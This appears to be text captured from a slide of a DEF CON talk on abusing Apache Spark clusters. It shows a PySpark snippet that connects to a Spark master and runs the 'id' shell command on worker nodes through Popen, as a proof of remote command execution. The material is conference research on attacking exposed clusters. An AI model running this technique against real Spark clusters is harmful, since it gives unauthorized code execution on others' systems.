 from pyspark import SparkContext, SparkConf
from subprocess import Popen, PIPE
conf = SparkConf()
conf = conf.setAppName("Wordcount")
conf = conf.setMaster("spark://192.168.1.37:7077")
conf = conf.set("spark.driver.host", "192.168.1.22")
sc = SparkContext(conf=conf)
input = sc.parallelize([1, 2, 3, 4, 5])
res = input.map(lambda x: Popen(["id"], stdout=PIPE).stdout.read())
DEF CON
| Ayoub Elaassal | Only Takes a Spark - Popping a
DEF CON SAFE MODE
TALKS
BREAKING
DEF CON ACTUALLY
®